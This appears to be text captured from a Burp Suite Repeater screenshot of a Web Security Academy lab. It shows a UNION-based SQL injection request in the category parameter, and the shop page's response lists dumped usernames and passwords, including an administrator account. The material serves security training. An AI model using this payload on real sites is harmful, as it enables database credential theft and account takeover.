 Send Cancel < > Target: https://0af8002b0315f98a801d673000f30070.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0af8002b0315f98a801d673000f30070.web-security-academy.net
3 Cookie: session=ClAulH8nK3XBVbCvOI56gAmuymzFwDzB
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0af8002b0315f98a801d673000f30070.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
SHOP
Accessories' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Accessories Corporate gifts Gifts Pets Toys & Games
Cheshire Cat Grin View details
wiener~azz2gq1hs3pw6ld323l3
Giant Pillow Thing View details
administrator~lp1nv59e872s23xza4ci
carlos~1krqtvyf6wdj18hkhj04
ZZZZZZ Bed - Your New Home Office View details
Six Pack Beer Belt View details